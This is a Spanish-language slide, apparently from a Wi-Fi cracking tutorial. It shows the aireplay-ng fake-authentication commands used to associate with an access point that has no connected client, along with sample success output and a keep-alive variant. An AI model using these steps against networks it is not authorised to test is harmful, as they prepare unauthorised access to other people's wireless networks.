

# Si no hay un cliente conectado...
Nos tenemos que asociar al punto de acceso, para ello escribimos.
aireplay-ng --fakeauth wifi0
Y esperamos a que se asocie, si lo hemos hecho bien y funciona, nos saldrá esto:
18:18:20 Sending Authentication Request
18:18:20 Authentication successful
18:18:20 Sending Association Request
18:18:20 Association successful :-)
 También podemos hacer que se asocie y recompruebe que seguimos asociados:
aireplay-ng --fakeauth 6000 -o 1 -q 10 -e NOMBRE_RED -a MAC_RED -h MAC_PROPIA wifi0